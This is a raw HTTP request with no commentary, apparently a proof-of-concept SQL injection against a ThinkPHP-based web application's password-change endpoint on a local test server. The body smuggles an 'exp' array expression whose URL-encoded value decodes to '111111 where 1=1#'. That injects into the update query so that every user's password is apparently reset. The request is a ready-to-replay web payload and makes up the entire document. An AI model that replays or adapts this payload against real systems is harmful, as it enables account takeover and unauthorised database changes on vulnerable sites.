 POST /index.php?m=Safes&a=login_password HTTP/1.1
Host: 127.0.0.1:8888
Content-Length: 305
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/47.0.2526.73 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1:8888/index.php?m=Safes&a=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: LUM_SESSION=433629833cbbae01190fbabad031c2f3; lum_d23e359f_think_language=zh-cn;
lum_d23e359f_change_db_password=i%3A1%3B; lum_main_menu_6=show; lum_main_menu_5=hide;
input_safe_password_source_url=%2Findex.php%3Fm%3DSafes%26a%3Dindex;
safe_password_right=1
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alxg-3.3
uid=1&user=test11&old_password=ed7dcf2e27d249d5a82cb2f419160123&new_password[0]=exp&new_p
assword[1]=%31%31%31%31%31%31%20%77%68%65%72%65%20%31=1#&new_password2[0]=exp&new_passwor
d2[1]=%31%31%31%31%31%31%20%77%68%65%72%65%20%31=1#&login_password=%E6%8F%90%E4%BA%A4&__h
ash__=d27bf0408ee1d9a0f98cbb1161639834